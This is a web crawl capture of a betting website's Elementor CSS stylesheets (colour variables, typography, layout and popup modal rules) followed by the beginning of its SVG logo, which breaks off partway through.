content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-13.css?ver=1686898497
body_size: 302
content:
.elementor-kit-13{--e-global-color-primary:#01B6FF;--e-global-color-secondary:#181818;--e-global-color-text:#7A7A7A;--e-global-color-accent:#564AFD;--e-global-color-4fec03e:#FAB514;--e-global-color-e306565:#FFD701;--e-global-color-259ccb1:#FFFFFF;--e-global-color-9b0c58b:#FF3D3D;--e-global-typography-primary-font-family:"Source Sans 3";--e-global-typography-primary-font-weight:900;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:italic;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-13 a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-13 h1{font-family:"Source Sans 3", Sans-serif;font-size:64px;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1em;}.elementor-kit-13 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-kit-13 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-kit-13 h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;background-color:#02010100;}.site-header .site-branding .site-logo img{width:500px;max-width:500px;}@media(max-width:1024px){.elementor-kit-13{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-228.css?ver=1686898497
body_size: 717
content:
.elementor-228 .elementor-element.elementor-element-060ea20:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-060ea20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #18181880 0%, #F2295B00 50%);}.elementor-228 .elementor-element.elementor-element-060ea20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-184px;}.elementor-228 .elementor-element.elementor-element-060ea20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-228 .elementor-element.elementor-element-29d8f86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-228 .elementor-element.elementor-element-29d8f86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-228 .elementor-element.elementor-element-29d8f86 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo-container, .elementor-228 .elementor-element.elementor-element-0557f2a .hfe-caption-width figcaption{text-align:center;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo .hfe-site-logo-container img{width:75%;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-228 .elementor-element.elementor-element-0557f2a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-228 .elementor-element.elementor-element-e01da19 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container{background-color:#02010100;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li > a{color:var( --e-global-color-259ccb1 );background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-toggle-text{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li a span, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-228 .elementor-element.elementor-element-2cf3116 .indicator-svg svg{width:15px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFD701;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#FFD701;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li:hover > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li.current-menu-item > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li.current-menu-ancestor > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:var( --e-global-color-secondary );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#181818;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive .eael-simple-menu-indicator{top:10px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li > a{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li a span, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:24px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li a .indicator-svg svg{width:24px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#000000;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}@media(max-width:1024px){.elementor-228 .elementor-element.elementor-element-29d8f86 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e01da19 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-29d8f86{width:75%;}.elementor-228 .elementor-element.elementor-element-e01da19{width:25%;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:10px;padding-right:10px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1140.css?ver=1686898497
body_size: 289
content:
.elementor-1140 .elementor-element.elementor-element-1i7cgnh:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-1i7cgnh > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-1i7cgnh > .elementor-background-overlay{background-image:url("https://www.aqueapostar.com/imagenes/Mask-Group.jpg");background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1140 .elementor-element.elementor-element-1i7cgnh{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-1140 .elementor-element.elementor-element-18a8196 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-77b7385{text-align:left;}.elementor-1140 .elementor-element.elementor-element-77b7385 img{width:500px;}.elementor-1140 .elementor-element.elementor-element-3dbe29b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1140 .elementor-element.elementor-element-3dbe29b > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-f35b852 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4fec03e );fill:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-4f96069 .e--pointer-framed .elementor-item:before,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1140 .elementor-element.elementor-element-876b626:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1140 .elementor-element.elementor-element-876b626{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-ac3cd37{text-align:center;}.elementor-1140 .elementor-element.elementor-element-af13d2a{text-align:center;}.elementor-1140 .elementor-element.elementor-element-0e1ea9c{text-align:center;}.elementor-1140 .elementor-element.elementor-element-bcc654a:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-bcc654a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-bcc654a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1140 .elementor-element.elementor-element-bcc654a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1063.css?ver=1686898497
body_size: 734
content:
.elementor-1063 .elementor-element.elementor-element-y6p6w4m:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-y6p6w4m > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1063 .elementor-element.elementor-element-y6p6w4m > .elementor-background-overlay{background-image:url("https://www.aqueapostar.com/imagenes/Mask-Group.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-y6p6w4m{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-1063 .elementor-element.elementor-element-37337bc .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:100px 0px -180px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7{z-index:1;}.elementor-1063 .elementor-element.elementor-element-jqaygsw > .elementor-container{max-width:800px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:160px 40px 80px 40px;}.elementor-1063 .elementor-element.elementor-element-0ca7d89 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-eoi5qxh > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-259ccb1 ) 50%, var( --e-global-color-e306565 ) 50%);}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 100px 40px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-47550e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-13fec5d{text-align:center;}.elementor-1063 .elementor-element.elementor-element-4f47a72{--divider-border-style:solid;--divider-border-width:3px;}.elementor-1063 .elementor-element.elementor-element-4f47a72 .elementor-divider-separator{width:50px;margin:0 auto;margin-center:0;}.elementor-1063 .elementor-element.elementor-element-4f47a72 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-1063 .elementor-element.elementor-element-e218b6e{--spacer-size:40px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1063 .elementor-element.elementor-element-0b24ad2:after{content:"0.66";}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__thumbnail__link{width:100%;}.elementor-1063 .elementor-element.elementor-element-0b24ad2{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post{border-radius:10px;box-shadow:0px 4px 20px 0px rgba(0, 0, 0, 0.1);background-color:var( --e-global-color-259ccb1 );}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__text{padding:10px 30px 30px 30px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title, .elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title a{color:var( --e-global-color-text );}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title{margin-bottom:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-0c4fc0a{width:100%;}.elementor-1063 .elementor-element.elementor-element-a303532{width:100%;}}@media(max-width:1024px){.elementor-1063 .elementor-element.elementor-element-y6p6w4m{padding:120px 40px 80px 40px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7{text-align:center;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:40px 0px -160px 0px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:160px 30px 80px 30px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{padding:0px 30px 80px 30px;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-y6p6w4m{padding:140px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-37337bc .elementor-heading-title{font-size:32px;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:40px 0px -140px 0px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:120px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{padding:0px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-e218b6e{--spacer-size:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1063 .elementor-element.elementor-element-0b24ad2:after{content:"0.5";}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1922.css?ver=1686898738
body_size: 37
content:
.elementor-1922 .elementor-element.elementor-element-672a9b6{text-align:center;}.elementor-1922 .elementor-element.elementor-element-672a9b6 .elementor-heading-title{color:#000000;}.elementor-1922 .elementor-element.elementor-element-672a9b6 > .elementor-widget-container{background-color:#FFD701;}.elementor-1922 .elementor-element.elementor-element-6d74a25{text-align:center;color:#01B6FF;font-family:"Source Sans 3", Sans-serif;font-size:31px;font-weight:500;font-style:normal;}.elementor-1922 .elementor-element.elementor-element-c8dab08 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFD701;}.elementor-1922 .elementor-element.elementor-element-83dc075 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFD701;}#elementor-popup-modal-1922 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1922{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1922 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1905.css?ver=1686898497
body_size: 7
content:
.elementor-1905 .elementor-element.elementor-element-2e88074{text-align:center;}.elementor-1905 .elementor-element.elementor-element-2e88074 .elementor-heading-title{color:#000000;font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-1905 .elementor-element.elementor-element-2e88074 > .elementor-widget-container{background-color:#FFD701;}.elementor-1905 .elementor-element.elementor-element-0b6a6a8{text-align:center;color:#01B6FF;font-family:"Source Sans 3", Sans-serif;font-size:31px;font-weight:500;font-style:normal;}.elementor-1905 .elementor-element.elementor-element-915b8f0 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;fill:#000000;color:#000000;background-color:#FFD701;}.elementor-1905 .elementor-element.elementor-element-ef5ac6d .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;fill:#000000;color:#000000;background-color:#FFD701;}#elementor-popup-modal-1905 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1905{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1905 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg
body_size: 3652
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 526.4 164.5" style="enable-background:new 0 0 526.4 164.5;" xml:space="preserve"><style type="text/css">	.st0{fill:#292929;}	.st1{fill:#FFFFFF;}	.st2{fill:#FAB514;}	.st3{opacity:0.25;fill:url(#SVGID_1_);}	.st4{opacity:0.25;fill:url(#SVGID_2_);}	.st5{fill:#FFD701;}	.st6{opacity:0.25;fill:#292929;}	.st7{opacity:0.25;fill:url(#SVGID_3_);}	.st8{opacity:0.25;fill:url(#SVGID_4_);}</style><g>	<g>		<polygon class="st0" points="525.9,77.9 213.5,150 247.1,64.7 525.9,0.4   "></polygon>		<g>			<path class="st1" d="M282.6,76l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L282.6,76z M274.4,100.8l18.1-4.2l-1.7,7.6l-18.1,4.2L274.4,100.8z"></path>			<path class="st1" d="M309.2,69.8l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2    L309.2,69.8z M318.6,86.4c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L318.6,86.4z"></path>			<path class="st1" d="M339,86.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5    C345.1,101.3,339,96.7,339,86.1z M364.4,73.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6    C359,89.8,364.4,82.5,364.4,73.5z"></path>			<path class="st1" d="M375.9,86.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3    c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3    c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C385.2,92,380,91.2,375.9,86.7z"></path>			<path class="st1" d="M420.9,52.1l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L420.9,52.1z"></path>			<path class="st1" d="M451.5,37l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L451.5,37z M443.4,61.8l18.1-4.2l-1.7,7.6l-18.1,4.2L443.4,61.8z"></path>			<path class="st1" d="M478.2,30.9l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2L478.2,30.9z     M487.7,46.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L487.7,46.7z M485.9,52.4l6.8-7.8l8.5,20l-10.1,2.3    L485.9,52.4z"></path>		</g>	</g>	<g>		<polygon class="st0" points="79.4,130.8 0.7,149 0.7,71.5 113.3,45.5   "></polygon>		<g>			<g>				<path class="st1" d="M44.3,80.9l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1     c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L44.3,80.9z M36.2,105.7l18.1-4.2l-1.7,7.6l-18.1,4.2L36.2,105.7z"></path>			</g>		</g>	</g>	<g>		<polygon class="st2" points="113.3,45.5 79.4,78.5 113.3,75   "></polygon>		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="96.3566" y1="78.5381" x2="96.3566" y2="45.5367">			<stop offset="0" style="stop-color:#000000"></stop>			<stop offset="0.5" style="stop-color:#FFFFFF"></stop>		</linearGradient>		<polygon class="st3" points="113.3,45.5 79.4,78.5 113.3,75   "></polygon>		<polygon class="st2" points="249,117 213.5,150 213.5,121.2   "></polygon>		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="231.2256" y1="149.9595" x2="231.2256" y2="116.9581">			<stop offset="0.5" style="stop-color:#FFFFFF"></stop>			<stop offset="1" style="stop-color:#000000"></stop>		</linearGradient>		<polygon class="st4" points="249,117 213.5,150 213.5,121.2   "></polygon>		<polygon class="st5" points="249,117 79.4,156 79.4,78.5 249,39.5   "></polygon>		<g>			<path class="st0" d="M110,114.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5    C116.1,129.2,110,124.7,110,114.1z M118.3,126.1l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1    c-1.4,0.9-3.7,1.9-5.2,2.3C127.1,136.9,121.2,134.1,118.3,126.1z M135.5,101.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3    c0,5.6,2.2,8.4,5.8,7.6C130.1,117.8,135.5,110.5,135.5,101.5z"></path>			<path class="st0" d="M156,80.3l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9l4.4-23.1    